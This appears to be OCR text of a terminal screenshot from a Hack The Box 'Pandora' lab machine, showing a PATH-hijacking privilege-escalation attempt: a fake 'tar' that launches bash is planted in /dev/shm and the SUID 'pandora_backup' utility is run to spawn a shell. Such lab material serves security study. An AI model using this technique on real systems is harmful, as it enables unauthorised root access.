 Kali-Linux
(remote) matt@pandora:/var/www/pandora/pandora_console/images$ which tar
/usr/bin/tar
(remote) matt@pandora:/var/www/pandora/pandora_console/images$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
(remote) matt@pandora:/var/www/pandora/pandora_console/images$ export PATH=.:$PATH
(remote) matt@pandora:/var/www/pandora/pandora_console/images$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
(remote) matt@pandora:/var/www/pandora/pandora_console/images$ cd /dev/shm
(remote) matt@pandora:/dev/shm$ mkdir javali
(remote) matt@pandora:/dev/shm$ cd javali
(remote) matt@pandora:/dev/shm/javali$ echo "/bin/bash" > tar
(remote) matt@pandora:/dev/shm/javali$ chmod +x tar
(remote) matt@pandora:/dev/shm/javali$ ll
total 4
drwxr-xr-x 2 matt matt 60 Feb  3 10:34 ./
drwxrwxrwt 4 root root 80 Feb  3 10:34 ../
-rwxr-xr-x 1 matt matt 10 Feb  3 10:34 tar*
(remote) matt@pandora:/dev/shm/javali$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
matt@pandora:/dev/shm/javali$ whoami
matt
matt@pandora:/dev/shm/javali$ exit
exit
Backup successful!
Terminating program!
(remote) matt@pandora:/dev/shm/javali$ echo "/bin/bash -p" > tar
(remote) matt@pandora:/dev/shm/javali$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
matt@pandora:/dev/shm/javali$ whoami
matt
matt@pandora:/dev/shm/javali$
HTB - Pandora 10.10.14.230 10.10.11.136 1 zsh 2 zsh 3 zsh 10:35 03 Feb root !!!